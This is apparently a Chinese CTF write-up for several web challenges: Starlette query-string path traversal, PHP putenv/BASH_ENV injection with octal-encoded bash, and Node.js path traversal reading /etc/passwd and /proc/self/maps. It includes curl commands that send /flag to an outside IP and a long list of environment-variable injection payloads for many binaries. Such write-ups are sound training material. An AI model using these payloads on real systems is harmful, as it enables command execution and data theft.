
query不能有&和.
重点在下面,如果控制了path就能读取flag,只要控制request.query_params.keys()和filename就行了,我们根据最开始那个demo简单改改构造一下
from starlette.testclient import TestClient
from starlette.requests import Request
from starlette.applications import Starlette
from starlette.routing import Route
from starlette.responses import PlainTextResponse
url = f'/test?dc61228a0a3c3709e3cf12165e0cc4ef=flag;%2f%2e%2e/;'
async def test_route(request: Request):
clientId = 'dc61228a0a3c3709e3cf12165e0cc4ef'
print(request.url.query)
print(request.client.host)
print(request.query_params.keys())
print(request.query_params)
filename = request.query_params[clientId]
print(filename)
path = './memo/' + "".join(request.query_params.keys()) + '/'+ filename
print(path)
return PlainTextResponse(request.url.query)
app = Starlette(debug=True, routes=[Route('/test', test_route)])
client = TestClient(app)
response = client.request(url=url, method='GET')

因为分号的原因,解析成了两个 params,dc61228a0a3c3709e3cf12165e0cc4ef=flag&%2F..%2F=,有了&,所以filename变成了flag,path拼接上了/../变成了./memo/dc61228a0a3c3709e3cf12165e0cc4ef/..//flag
也可以这样:
from starlette.testclient import TestClient
from starlette.requests import Request
from starlette.applications import Starlette
from starlette.routing import Route
from starlette.responses import PlainTextResponse
url = f'/test?dc61228a0a3c3709e3cf12165e0cc4ef=flag;/%2e%2e'
async def test_route(request: Request):
clientId = 'dc61228a0a3c3709e3cf12165e0cc4ef'
print(request.url.query)
print(request.client.host)
print(request.query_params.keys())
print(request.query_params)
filename = request.query_params[clientId]
print(filename)
path = './memo/' + "".join(request.query_params.keys()) + '/'+ filename
print(path)
return PlainTextResponse(request.url.query)
app = Starlette(debug=True, routes=[Route('/test', test_route)])
client = TestClient(app)
response = client.request(url=url, method='GET')

另一种方法:
request.url: http://0.0.0.0#/view?id=flag&/..
request.url.query
params: id=flag&%2F..=
unquote params: flag
filename: flag
keys: dict_keys(['id', '/..'])
path: ./memo/id/../flag
虽然 request.url.query 整个没了,但是 request.query_params 还在,因此就绕过了request.url.query 的检查。
具体请见:https://github.com/aszx87410/huli-blog/blob/master/source/_posts/linectf-2022-writeup.md
BUU没放flag:
0x03 bb
<?php
error_reporting(0);
function bye($s, $ptn){
if(preg_match($ptn, $s)){
return false;
}
return true;
}
foreach($_GET["env"] as $k=>$v){
if(bye($k, "/=/i") && bye($v, "/[a-zA-Z]/i")) {
putenv("{$k}={$v}");
}
}
system("bash -c 'imdude'");
foreach($_GET["env"] as $k=>$v){
if(bye($k, "/=/i")) {
putenv("{$k}");
}
}
highlight_file(__FILE__);
?>
每一次循环,当前数组元素的键与值就都会被赋值给 $key 和 $value 变量(数字指针会逐一地移动),在进行下一次循环时,你将看到数组中的下一个键与值。
foreach ($array as $key => $value)
{
要执行代码;
}
/[a-zA-Z]/i正则,用8进制绕,具体原理可以参考下面的文章链接,虽然我没看懂到底是为啥
https://hack.more.systems/writeup/2017/12/30/34c3ctf-minbashmaxfun/
构造一个whoami,oct(ord(c))[2:]:
$'\167\150\157\141\155\151'

p牛的环境变量注入,用的BASH_ENV,curl带出来
https://www.leavesongs.com/PENETRATION/how-I-hack-bash-through-environment-injection.html
BASH_ENV='$(id 1>&2)' bash -c 'echo hello'

payload:

curl 114.215.25.168:2333 -F file=@/flag
分开或者一起都是可以的,用$或者`也都可以:
http://317d9776-b113-4d81-b3ea-f1c553170336.node4.buuoj.cn:81/?env[BASH_ENV]=$($'\143\165\162\154' $'\61\61\64\56\62\61\65\56\62\65\56\61\66\70\72\62\63\63\63'%20$'\55\106' $'\146\151\154\145\75\100\57\146\154\141\147')
http://317d9776-b113-4d81-b3ea-f1c553170336.node4.buuoj.cn:81/?env[BASH_ENV]=`$'\143'$'\165'$'\162'$'\154' 114.215.25.168:2333 -$'\106' $'\146'$'\151'$'\154'$'\145'=@/$'\146'$'\154'$'\141'$'\147'`

import string
import requests
cmd = 'cat /flag | curl -d @- 114.215.25.168:2333'
o = ''
for c in cmd:
if c in string.ascii_letters:
o += f"$'\\{oct(ord(c))[2:]}'"
else:
o += c
r = requests.get(f'http://317d9776-b113-4d81-b3ea-f1c553170336.node4.buuoj.cn:81/?env[BASH_ENV]=`{o}`')
print(r.text)
当然还有其他可以利用的环境变量
https://blog.p6.is/Abusing-Environment-Variables/
https://www.elttam.com/blog/env/
源码:
<?php
error_reporting(E_ALL);
ini_set('display_errors','on') ;
highlight_file(__FILE__);
if(isset($_GET['p'])){
foreach($_GET['p'] as $p) {
putenv($p);
}
}
?>
<?system('env')?>
<?php
if (file_exists($_GET['file'])) {
var_dump(escapeshellarg($_GET['file']). "2>&1");
system(escapeshellarg($_GET['file']). "2>&1");
}
payload:
/usr/bin/node
?file=/usr/bin/node
&p[]=NODE_OPTIONS=--require /proc/self/environ
&p[]=PHP_EXTRA_CONFIGURE_ARGS=console.log(require('child_process').execSync('cat /flag/f1444g').toString())
/usr/local/bin/php
?file=/usr/local/bin/php
&p[]=PHP_EXTRA_CONFIGURE_ARGS=1;%0dauto_prepend_file=/proc/self/environ;%0d<?php system("cat /flag/f1444g");?>
&p[]=PHPRC=/proc/self/environ
/usr/bin/perl
?file=/usr/bin/perl
&p[]=PERL5OPT=d
&p[]=PERL5DB=BEGIN{$f=`ls /flag`; print `cat /flag/$f`}
/bin/bash
?file=/bin/bash
&p[]=BASH_ENV=`curl p6.is`
/usr/bin/bashbug
?file=/usr/bin/bashbug
&p[]=DEFEDITOR=cat /flag/* >
/usr/bin/less
?file=/usr/bin/less
&p[]=LESSOPEN=curl p6.is
&p[]=LESS=-?/bin/ls
/usr/bin/vim
?file=/usr/bin/vim
&p[]=VIMINIT=exe "!/usr/bin/rgrep . /flag" | q!
/usr/bin/byobu-status-detail
?file=/usr/bin/byobu-status-detail
&p[]=PATH=/bin
&p[]=BYOBU_INCLUDED_LIBS=1
&p[]=BYOBU_PAGER=/bin/cat /flag/*
/usr/bin/byobu
?file=/usr/bin/byobu
&p[]=BYOBU_CONFIG_DIR=/var/www/html/
&p[]=BYOBU_RUN_DIR=/tmp
&p[]=BYOBU_INCLUDED_LIBS=1
&p[]=HOME=/var/cache/apache2/mod_cache_disk
&p[]=BYOBU_TEST=cd /; ls -al /home > /var/www/html/eyo 2>
/usr/bin/file
?file=/usr/bin/file
&p[]=MAGIC=/flag/::
/bin/tar
?file=/bin/tar
&p[]=TAPE=/dev/null
&p[]=TAR_OPTIONS=-x --use-compress-program="sh -c \"rgrep . /flag >&2\""
/usr/bin/gs
?file=/usr/bin/gs
&p[]=GS_DEVICE=bit
&p[]=GS_OPTIONS=@/flag/f1444g
/bin/bzip2
?file=/bin/bzip2
&p[]=BZIP=/flag/f1444g
/bin/tar
?file=/bin/tar
&p[]=TAPE=/usr/src/php.tar.xz
&p[]=TAR_OPTIONS=-x --to-command="rgrep . /flag"
/usr/bin/rake
?file=/usr/bin/rake
&p[]=RAKEOPT=-e "print `rgrep . /flag`"
/usr/bin/xz
?file=/usr/bin/xz
&p[]=XZ_OPT=--files=/flag/f1444g
/usr/bin/zipinfo
?file=/usr/bin/zipinfo
&p[]=ZIPINFO=-s /flag/*
/usr/bin/zip
?file=/usr/bin/zip
&p[]=ZIPOPT=/tmp/a.zip -T -TT`cat$IFS$1/flag/f1444g;`
?file=/usr/bin/zip
&p[]=ZIP=-0 -r - /flag
/usr/bin/unzip
?file=/usr/bin/unzip
&p[]=UNZIP=-p /tmp/pwn.zip
/bin/grep
?file=/bin/grep
&p[]=GREP_OPTIONS=-r . /flag
/usr/bin/systemctl
PAGER='ls /' systemctl
/usr/bin/python
PYTHONSTARTUP='/etc/passwd' python
/usr/bin/perl
PERL5OPT='-Mbase;print(`id`)' perl /dev/null
随便试了一个:

似乎BUU的环境有问题,bot好像都坏了,但是我发现原环境没关
0x04 online library
http://35.243.100.112/
这里有个xss,但是把cookie覆盖了,好像没法利用

只能看另一个xss点:
app.get("/:t/:s/:e", function (req, res) {
var s = Number(req.params.s);
var e = Number(req.params.e);
var t = req.params.t;
if ((/[\x00-\x1f]|\x7f|\<|\>/).test(t)) {
res.end("Invalid character in book title.");
}
else {
Fs.stat("public/".concat(t), function (err, stats) {
if (err) {
res.end("No such a book in bookself.");
}
else {
if (s !== NaN && e !== NaN && s < e) {
if ((e - s) > (1024 * 256)) {
res.end("Too large to read.");
}
else {
Fs.open("public/".concat(t), "r", function (err, fd) {
if (err || typeof fd !== "number") {
res.end("Invalid argument.");
}
else {
var buf = Buffer.alloc(e - s);
Fs.read(fd, buf, 0, (e - s), s, function (err, bytesRead, buf) {
res.end("<h1>".concat(t, "</h1><hr/>") + buf.toString("utf-8"));
});
}
});
}
}
else {
res.end("There isn't size of book.");
}
}
});
}
});
查一下fs.open和fs.read各参数的含义
fs.open( filename, flags, mode, callback )
fs.read(fd, buffer, offset, length, position, callback)
- fd: File descriptor returned by fs.open() method.
- buffer: Stores the data fetched from the file.
- offset: Offset in the buffer indicating where to start writing at.
- length: An integer that specifies the number of bytes to read.
- position: An integer that specifies where to begin reading from in the file. If position is null, data is read from the current file position.
- callback: The callback function accepts the three arguments ie. (err, bytesRead, buffer).
读passwd:

这里t获取了..%2f..%2f..%2f..%2f..%2fetc%2fpasswd,然后fs.open打开,fd是fs.open()返回的文件描述符,fs.read将内容读入buf
s获取了0,e获取了1024
这里有xss,但是好像并没有什么用,不可控,似乎只能来读取东西?


Buffer.alloc函数是填充(e-s),这里就是填充1024个长度
我们可以通过读/proc/self/maps获取堆布局

注意heap大小和范围:
heap_start = 0x053d6000
heap_end = 0x0631d000
